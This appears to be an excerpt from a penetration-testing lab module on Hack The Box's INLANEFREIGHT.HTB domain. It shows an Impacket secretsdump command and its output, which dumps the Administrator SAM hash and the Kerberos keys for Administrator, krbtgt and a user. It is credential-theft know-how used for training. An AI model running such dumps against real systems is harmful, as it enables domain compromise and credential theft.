 secretsdump.py
INLANEFREIGHT.HTB/julio:[email protected]
Impacket v0.10.1.dev1+20220720.103933.3c6713e3 - Copyright 2022 SecureAuth
Corporation
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xbfb21eeffaaa8abaf5365adf6562a1a4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bdaffbfe64f1fc646a3353b
e1c2c3c99:::
<SNIP>
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-
96:f535588e917cf644294519f345f5e14c852d6ae4d9c6fbfefc54be82b84bb35c
Administrator:aes128-cts-hmac-sha1-96:6a1b10171f2f12d7d6fbb31e1823617b
Administrator:des-cbc-md5:b38a08d637d9e06e
krbtgt:aes256-cts-hmac-sha1-
96:b67cba3eccadb27d482929f88ace038f9a5b73b6bbc3af93f40575cd6b5fb02c
krbtgt:aes128-cts-hmac-sha1-96:d6a6464fdf51d2bd587366254dcd34e7
krbtgt:des-cbc-md5:73f701bcf4d5d96e
inlanefreight.htb\julio:aes256-cts-hmac-sha1-
96:77da7057b42509a1d086f4f58e7252ad673b1940be2f741c496c577d10e4df76
inlanefreight.htb\julio:aes128-cts-hmac-sha1-
96:ae1b6f722a8857a60c781dd1c12dae4d
hide01.ir